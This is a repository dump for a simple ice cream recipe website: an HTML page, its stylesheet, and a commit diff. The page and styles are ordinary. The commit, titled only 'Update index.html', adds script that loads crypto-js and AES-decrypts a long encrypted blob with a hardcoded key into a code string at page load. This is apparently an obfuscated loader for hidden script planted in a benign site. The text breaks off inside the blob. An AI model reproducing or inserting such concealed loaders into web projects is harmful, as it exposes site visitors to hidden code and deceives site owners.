

==== public/index.html @ 1f05aff3 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=33d9fda1"></script>
  <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6a01e2569daafa1c31247804/1joblo9c6';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>IceCreamJoy | Homemade Ice Cream Recipes, Flavors & Dessert Tips</title>
  <meta name="description" content="Explore homemade ice cream recipes, flavor ideas, dessert guides, and frozen treat tips at IceCreamJoy." />
  <meta name="keywords" content="ice cream recipes, homemade ice cream, frozen desserts, gelato ideas, summer desserts, ice cream flavors" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://icecreamjoy.site/" />

  <meta property="og:title" content="IceCreamJoy | Homemade Ice Cream Recipes, Flavors & Dessert Tips" />
  <meta property="og:description" content="Discover creamy homemade ice cream recipes and flavor inspiration for every season." />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://icecreamjoy.site/" />
  <meta property="og:image" content="https://images.unsplash.com/photo-1563805042-7684c019e1cb?auto=format&fit=crop&w=1200&q=80" />
  <meta name="twitter:card" content="summary_large_image" />

  <link rel="stylesheet" href="styles.css" />

  <!-- Google AdSense placeholder (replace with your publisher ID)
  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-XXXXXXXXXXXXXXXX"
          crossorigin="anonymous"></script>
  -->
</head>
<body>
  <header class="site-header">
    <div class="container nav-wrap">
      <a class="logo" href="index.html">IceCreamJoy</a>
      <nav>
        <ul class="nav-links">
          <li><a href="#flavors">Flavors</a></li>
          <li><a href="#recipes">Recipes</a></li>
          <li><a href="#tips">Tips</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </nav>
    </div>
  </header>

  <main>
    <section class="hero">
      <div class="container hero-grid">
        <div>
          <h1>Sweet, Creamy, Homemade Ice Cream Inspiration</h1>
          <p>
            Welcome to IceCreamJoy — your destination for easy ice cream recipes,
            flavor combinations, topping ideas, and frozen dessert tips.
            From classic vanilla to creative seasonal scoops, we make desserts fun and simple.
          </p>
          <a class="btn" href="#recipes">Start Exploring</a>
        </div>
        <img
          src="https://images.unsplash.com/photo-1563805042-7684c019e1cb?auto=format&fit=crop&w=1200&q=80"
          alt="Colorful ice cream scoops in waffle cones"
          loading="lazy"
        />
      </div>
    </section>

    <section id="flavors" class="section">
      <div class="container">
        <h2>Popular Ice Cream Flavors</h2>
        <div class="card-grid">
          <article class="card">
            <img src="https://images.unsplash.com/photo-1570197788417-0e82375c9371?auto=format&fit=crop&w=900&q=80" alt="Chocolate ice cream scoop with toppings" loading="lazy" />
            <div class="card-body">
              <h3>Rich Chocolate Fudge</h3>
              <p>Deep cocoa flavor with smooth texture and a decadent finish.</p>
            </div>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1488900128323-21503983a07e?auto=format&fit=crop&w=900&q=80" alt="Strawberry ice cream in cup with berries" loading="lazy" />
            <div class="card-body">
              <h3>Fresh Strawberry Swirl</h3>
              <p>Fruit-forward, creamy, and perfect for spring and summer desserts.</p>
            </div>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1567206563064-6f60f40a2b57?auto=format&fit=crop&w=900&q=80" alt="Vanilla ice cream sundae with caramel sauce" loading="lazy" />
            <div class="card-body">
              <h3>Classic Vanilla Bean</h3>
              <p>A timeless base flavor that pairs beautifully with sauces and toppings.</p>
            </div>
          </article>
        </div>
      </div>
    </section>

    <section id="recipes" class="section alt">
      <div class="container two-col">
        <div>
          <h2>Easy Homemade Recipe Guides</h2>
          <p>
            Learn no-churn methods, custard bases, and dairy-free alternatives with
            simple step-by-step guides. Whether you use an ice cream machine or a
            freezer-safe container, our tutorials help you get better texture and flavor.
          </p>
          <p>
            Publishing original recipe content with clear instructions helps your site
            build authority and improve long-term SEO performance.
          </p>
        </div>
        <img
          src="https://images.unsplash.com/photo-1557142046-c704a3adf364?auto=format&fit=crop&w=1200&q=80"
          alt="Homemade ice cream preparation with ingredients on table"
          loading="lazy"
        />
      </div>
    </section>

    <section id="tips" class="section">
      <div class="container">
        <h2>Quick Ice Cream Tips</h2>
        <ul class="tips-list">
          <li>Chill your base fully before churning for smoother texture.</li>
          <li>Add mix-ins near the end to avoid breaking delicate ingredients.</li>
          <li>Use airtight containers to reduce ice crystal formation.</li>
          <li>Write unique dessert posts to stay SEO and AdSense friendly.</li>
          <li>Keep policy pages visible in navigation and footer for trust.</li>
        </ul>
      </div>
    </section>

    <section class="section ads-note">
      <div class="container">
        <h2>Sponsored Section</h2>
        <p>This area is reserved for responsive ad placement while preserving user experience.</p>
        <div class="ad-box">Responsive Ad Placeholder</div>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container footer-grid">
      <p>© <span id="year"></span> IceCreamJoy. All rights reserved.</p>
      <p>
        <a href="privacy-policy.html">Privacy Policy</a> |
        <a href="disclaimer.html">Disclaimer</a>
      </p>
    </div>
  </footer>

  <script>
    document.getElementById("year").textContent = new Date().getFullYear();
  </script>

  <script type="application/ld+json">
  {
    "@context":"https://schema.org",
    "@type":"WebSite",
    "name":"IceCreamJoy",
    "url":"https://icecreamjoy.site/",
    "potentialAction":{
      "@type":"SearchAction",
      "target":"https://icecreamjoy.site/?q={search_term_string}",
      "query-input":"required name=search_term_string"
    }
  }
  </script>
</body>
</html>
---- public/styles.css ----
:root {
  --bg: #fff9fb;
  --text: #1f2937;
  --muted: #667085;
  --brand: #d94f8a;
  --brand-dark: #b93f74;
  --card: #ffffff;
  --border: #f2dfe8;
}

* { box-sizing: border-box; }

body {
  margin: 0;
  font-family: Arial, Helvetica, sans-serif;
  line-height: 1.7;
  color: var(--text);
  background: var(--bg);
}

.container {
  width: min(1120px, 92%);
  margin: 0 auto;
}

.site-header {
  position: sticky;
  top: 0;
  z-index: 99;
  background: #fff;
  border-bottom: 1px solid var(--border);
}

.nav-wrap {
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 12px;
  padding: 14px 0;
}

.logo {
  text-decoration: none;
  color: var(--brand);
  font-size: 1.45rem;
  font-weight: 700;
}

.nav-links {
  list-style: none;
  display: flex;
  gap: 14px;
  margin: 0;
  padding: 0;
  flex-wrap: wrap;
}

.nav-links a {
  text-decoration: none;
  color: var(--text);
  font-weight: 600;
}

.nav-links a:hover { color: var(--brand); }

.hero { padding: 48px 0; }

.hero-grid {
  display: grid;
  grid-template-columns: 1.1fr 1fr;
  gap: 24px;
  align-items: center;
}

.hero h1 {
  margin: 0 0 12px;
  font-size: clamp(2rem, 4.1vw, 3rem);
  line-height: 1.2;
}

.hero p {
  color: var(--muted);
  margin-bottom: 20px;
}

.hero img {
  width: 100%;
  height: 390px;
  object-fit: cover;
  border-radius: 14px;
  border: 1px solid var(--border);
}

.btn {
  display: inline-block;
  background: var(--brand);
  color: #fff;
  text-decoration: none;
  font-weight: 700;
  padding: 10px 18px;
  border-radius: 8px;
}

.btn:hover { background: var(--brand-dark); }

.section { padding: 46px 0; }

.alt {
  background: #fff;
  border-top: 1px solid var(--border);
  border-bottom: 1px solid var(--border);
}

h2 {
  margin: 0 0 16px;
  font-size: 1.8rem;
}

.card-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 18px;
}

.card {
  background: var(--card);
  border: 1px solid var(--border);
  border-radius: 12px;
  overflow: hidden;
}

.card img {
  width: 100%;
  height: 220px;
  object-fit: cover;
}

.card-body { padding: 14px; }

.card-body h3 { margin: 0 0 8px; }

.card-body p {
  margin: 0;
  color: var(--muted);
}

.two-col {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 22px;
  align-items: center;
}

.two-col img {
  width: 100%;
  height: 330px;
  object-fit: cover;
  border-radius: 12px;
  border: 1px solid var(--border);
}

.tips-list {
  margin: 0;
  padding-left: 20px;
}

.ads-note .ad-box {
  margin-top: 10px;
  padding: 24px;
  border: 2px dashed #d9d9d9;
  border-radius: 10px;
  background: #fafafa;
  color: #666;
  text-align: center;
}

.legal {
  background: #fff;
  border: 1px solid var(--border);
  border-radius: 12px;
  padding: 22px;
}

.legal h1 { margin-top: 0; }

.legal h2 {
  margin-top: 24px;
  font-size: 1.25rem;
}

.site-footer {
  margin-top: 20px;
  background: #fff;
  border-top: 1px solid var(--border);
}

.footer-grid {
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 12px;
  flex-wrap: wrap;
  padding: 16px 0;
}

.site-footer a {
  text-decoration: none;
  color: var(--brand);
}

@media (max-width: 920px) {
  .hero-grid, .two-col { grid-template-columns: 1fr; }
  .hero img { height: 320px; }
  .card-grid { grid-template-columns: 1fr 1fr; }
}

@media (max-width: 620px) {
  .card-grid { grid-template-columns: 1fr; }
  .nav-links { gap: 10px; font-size: 0.95rem; }
}


==== commit c27d0a0b: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -38,6 +38,118 @@
   -->
 </head>
 <body>
+  <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`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[base64]/Xh1Z4CT0SGzAg/6SK6L2zPxie2vqAcyW8v4Y/Nusms1CM7Sfs1Sv+mBlRzCo1dCV8WMr7FzJhoE/y60mzDisWHKICPpMiwWYh5tjgBT+/KLFdnBLM7wnNrf0I2RN7S8vq6EghJjcDYVb9vdzxway+KwOYUyhLhNqNODp/COQp4004uaHDyLfh9b4SaMhxG0zWUcje07ziOk/bTVwZIsp3y850Y+WRERyN+MDb3AhIIKxyN1n0eG719d1BZWJFeclFCu0A/g+4bOWchYN1o8t3WD